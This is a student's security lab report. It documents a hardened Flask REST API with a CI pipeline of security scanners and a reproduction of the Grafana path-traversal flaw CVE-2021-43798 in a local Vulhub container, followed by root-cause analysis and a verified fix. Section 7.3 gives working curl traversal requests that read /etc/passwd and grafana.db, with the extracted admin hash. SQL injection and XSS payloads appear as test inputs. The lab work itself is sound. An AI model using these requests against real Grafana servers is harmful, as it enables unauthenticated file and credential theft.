HDU - Information Security
Laboratory Work No. 1
Secure REST API Development with CI/CD and Real CVE Vulnerability Analysis

Variant: CVE-2021-43798

Student: | Wu Yiye
HDU number: | 23320225
Variant: | CVE-2021-43798
Date: | 19 October 2026

Contents
1. Purpose of the work
2. Summary of the result
3. API design and implementation
4. Implemented security measures
5. CI/CD pipeline with security scanners
6. Testing and verification
7. CVE-2021-43798: reproduction and remediation
8. Conclusion
9. References
Appendix A. Answers to the control questions

1. Purpose of the work
The purpose of this work is to gain practical experience in both building a secure backend application with automated vulnerability checking and analysing and remediating a real-world vulnerability in a controlled environment.
The work covers the full security lifecycle: designing protection against the OWASP Top 10, integrating security tools into CI/CD, reproducing a known CVE, identifying its root cause, applying a fix and verifying that the fix works.

2. Summary of the result
A REST API was implemented in Python with Flask. It exposes authentication, a protected data endpoint and a protected write endpoint, stores its data in SQLite and protects itself against SQL injection, cross-site scripting and broken authentication.
The project is checked automatically on every push by a GitHub Actions pipeline that runs the unit test suite, a static analyser (bandit, SAST) and a dependency scanner (pip-audit, SCA). The pipeline passes: 16 tests, no SAST findings and no known vulnerable dependencies.
For the CVE part, CVE-2021-43798 (path traversal in Grafana 8.x) was reproduced in the provided Vulhub environment. The vulnerability was used to read /etc/passwd and to download the Grafana database, which contains the administrator password hash. The environment was then upgraded to Grafana 8.3.1 and the same attacks were shown to fail.

3. API design and implementation

3.1 Technology stack
Python 3.12 and Flask 3.1 were chosen because they give a small, readable code base in which every security control can be inspected directly. The project uses:
- Flask 3.1 - web framework and routing;
- PyJWT 2.x - issuing and verifying JSON Web Tokens (HS256);
- bcrypt 4.x - password hashing with a per-password salt;
- SQLite (standard library sqlite3) - data storage;
- pytest - automated tests; bandit and pip-audit - CI security scanners.

3.2 Endpoints
The assignment requires three methods; the third one was chosen to be a write endpoint owned by the authenticated user.
Method | Path | Authentication | Function
POST | /auth/login | none | Accepts a login and a password, returns a JWT access token
GET | /api/data | Bearer JWT | Returns the list of posts together with their authors
POST | /api/posts | Bearer JWT | Creates a post owned by the authenticated user
GET | /health | none | Liveness probe used by the pipeline

Login request and response:
curl -X POST http://127.0.0.1:5000/auth/login \
-H 'Content-Type: application/json' \
-d '{"username":"alice","password":"Alice-Strong-Pass-2026"}'
{"access_token": "eyJhbGciOiJIUzI1NiIs...", "token_type": "Bearer"}

3.3 Project structure
secure-api/
app/
__init__.py application factory, security headers, error handlers
auth.py JWT middleware and the login rate limiter
db.py SQLite access, schema, CLI commands
routes.py /auth/login, /api/data, /api/posts
security.py bcrypt, JWT, escaping, password policy
cve/CVE-2021-43798/ fixed docker-compose.yml for the vulnerable environment
docs/ evidence log and screenshots
tests/ 16 functional and security regression tests
.github/workflows/ci.yml
run.py

4. Implemented security measures

4.1 Protection against SQL injection
Every SQL statement is executed through a parameterised query: the statement text is a constant and the user input is passed as a separate tuple, for example
db.execute("SELECT id, username, password_hash, role FROM users WHERE username = ?",
(username,))
String concatenation, f-strings and % formatting are never used to build SQL, so a payload such as alice' OR '1'='1' -- is treated as an ordinary string. This is additionally checked by an automated test.

4.2 Protection against cross-site scripting
Data is stored as it was received and escaped on output. Every user-controlled field (title, body, author) passes through markupsafe.escape before it is serialised into the JSON response, so <script> becomes &lt;script&gt;. The response also carries a restrictive Content-Security-Policy (default-src 'none'), X-Content-Type-Options: nosniff and X-Frame-Options: DENY.

4.3 Authentication and password storage
- Passwords are hashed with bcrypt (work factor 12) and verified with bcrypt.checkpw; plaintext passwords are never stored.
- A successful login issues a JWT (HS256) containing sub, username, role, iat and exp; the lifetime is 60 minutes and is configurable through JWT_EXPIRES_MINUTES.
- The middleware verifies the signature, the expiry and the algorithm list (algorithms=['HS256']), so a token with alg: none is rejected.
- Unknown user and wrong password return the same 401 response, which prevents user enumeration.
- Five failed attempts per IP per minute are rejected with 429 (simple in-memory limiter).
- The signing key is read from the SECRET_KEY environment variable, not from the code.

4.4 Additional hardening
The application limits request bodies to 64 KB, validates the type and length of every field (422 on oversized input), returns generic error pages without stack traces, and sends Cache-Control: no-store on every response.

4.5 Security regression tests
Test | What it proves
test_sql_injection_in_login_is_inert | A SQLi payload in the username returns 401 instead of authenticating
test_login_does_not_leak_user_existence | Unknown user and wrong password give identical responses
test_data_requires_token | Protected endpoints are closed without a valid JWT
test_data_rejects_tampered_signature | A modified token fails signature verification
test_xss_payload_is_escaped_in_responses | A stored <script> payload is returned HTML-escaped
test_login_rate_limit | The sixth attempt inside a minute is answered with 429
test_security_headers_present | CSP, nosniff and frame protection are set

5. CI/CD pipeline with security scanners
The pipeline is defined in .github/workflows/ci.yml and is triggered on every push and every pull request. It runs on ubuntu-latest with Python 3.12 and consists of the following steps:
Step | Tool | Purpose
Run tests | pytest | 16 functional and security regression tests
SAST | bandit -r app -ll | Static analysis of the application code; fails on medium/high findings
SCA | pip-audit -r requirements.txt | Checks the dependencies against known CVEs
Upload scanner reports | actions/upload-artifact | Stores bandit-report.txt and pip-audit-report.json

A GitLab CI equivalent (.gitlab-ci.yml with the stages test, sast and sca) is included in the repository as well.

Figure 1. The workflow runs automatically on push and finishes successfully.

Figure 2. Run summary: status Success, duration 44 s, one artifact.

Figure 3. SAST step: bandit reports "No issues identified" (301 lines of code scanned).

Figure 4. SCA step: pip-audit reports "No known vulnerabilities found".

Figure 5. The security-reports artifact is uploaded and can be downloaded.

6. Testing and verification
Locally the test suite runs with pytest and finishes with 16 passed. The API was also exercised over HTTP with curl; the table below records the observed behaviour.
Request | Result
GET /api/data without a token | 401 {"error":"authorization header with a bearer token is required"}
POST /auth/login (correct password) | 200 with access_token and token_type Bearer
GET /api/data with the token | 200 with the list of posts
POST /auth/login with alice' OR '1'='1' -- | 401 invalid username or password (payload inert)
POST /api/posts with <script>alert(1)</script> | 201, title returned as &lt;script&gt;alert(1)&lt;/script&gt;

7. CVE-2021-43798: reproduction and remediation

7.1 Description of the vulnerability
Item | Value
CVE | CVE-2021-43798
Product | Grafana 8.x (affected 8.0.0 - 8.3.0)
Vulnerable version used | 8.2.6 (vulhub/grafana:8.2.6)
Class | Path traversal / arbitrary file read (CWE-22)
Authentication required | None
CVSS v3.1 | 7.5 High
Fixed in | 8.3.1, 8.2.7, 8.1.8, 8.0.7 (7 December 2021)

Grafana serves plugin assets through the route /public/plugins/:pluginId/*filepath. In the affected versions the handler joined the plugin directory with the attacker-controlled path and did not verify that the result stayed inside that directory. Any file readable by the grafana process could therefore be downloaded without authentication.

7.2 Launching the vulnerable environment
git clone https://github.com/vulhub/vulhub.git
cd vulhub/grafana/CVE-2021-43798
docker compose up -d
# cve-2021-43798-web-1 vulhub/grafana:8.2.6 Up 0.0.0.0:3000->3000/tcp

7.3 Reproduction of the attack
The attack needs no credentials; the plugin id only has to exist, and alertlist ships with Grafana.
Step 1 - read a file outside the web root:
curl --path-as-is "http://127.0.0.1:3000/public/plugins/alertlist/
../../../../../../../../../../../../../etc/passwd"
HTTP 200
root:x:0:0:root:/root:/bin/ash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
...
Step 2 - steal the credential store:
curl --path-as-is -o grafana.db "http://127.0.0.1:3000/public/plugins/alertlist/
../../../../../../../../../../../../../var/lib/grafana/grafana.db"
HTTP 200, 659456 bytes
sqlite> select login, password, salt, is_admin from user;
admin | d9324a2650ef36745068f07cb6d053484915cb19bfa815e61c7d6260fd85ab2b2da3f7905e1ea9661a8f517c64b828ea5e53 | ozQBmV2nl4 | 1
The downloaded database contains the administrator's PBKDF2-SHA256 hash and salt, which can be cracked offline, and the datasource credentials, which allow further movement inside the infrastructure. This turns a file-read primitive into a full compromise of the monitoring stack.


7.4 Root cause analysis
The defect is a missing canonicalisation and containment check in the plugin static-file handler. The handler receives the wildcard part of the URL as filepath, concatenates it with the plugin directory and opens the result. Because the router does not normalise .. segments and the handler never calls a clean-and-prefix-check routine, the path walks out of /usr/share/grafana/public/app/plugins/<id>/ up to the filesystem root.
In terms of the OWASP Top 10 this is CWE-22 (Improper Limitation of a Pathname to a Restricted Directory), which belongs to A01:2021 - Broken Access Control. It is a logic error in input handling: the code trusted a path derived from the request. The configuration of the container was default, so configuration hardening alone could not have prevented it - only the code fix does.
The consequences are amplified by what Grafana stores on disk: the SQLite database with password hashes and datasource secrets, TLS private keys and grafana.ini with SMTP and OAuth credentials.

7.5 Applied fix
The environment was stopped (docker compose down) and the image tag in docker-compose.yml was changed from the vulnerable 8.2.6 to the patched 8.3.1:
services:
web:
- image: vulhub/grafana:8.2.6
+ image: grafana/grafana:8.3.1
ports:
- "3000:3000"
Grafana published the fix on 7 December 2021 in 8.3.1, 8.2.7, 8.1.8 and 8.0.7. Version 8.3.1 was chosen because it is the newest of the fixed releases for the 8.3 line. Port, configuration and access policy were left unchanged, so the only variable in the experiment is the Grafana version.

7.6 Verification of the fix
After the upgrade the same two requests were repeated, together with a regression check that the application still works:
Request | Before (8.2.6) | After (8.3.1)
GET /login | 200 | 200 - no regression
.../etc/passwd traversal | 200 + /etc/passwd content | 404 {"message":"Plugin file not found"}
.../grafana.db traversal | 200 + 659,456 bytes | 404, 41 bytes
GET /api/health | 200 | 200, "version": "8.3.1", "database": "ok"

curl -s -o /dev/null -w "HTTP %{http_code}\n" http://127.0.0.1:3000/login
HTTP 200
curl -s --path-as-is "http://127.0.0.1:3000/public/plugins/alertlist/.../etc/passwd"
{"message":"Plugin file not found"} HTTP 404
curl -s http://127.0.0.1:3000/api/health
{"commit":"b9eacd93e9","database":"ok","version":"8.3.1"}
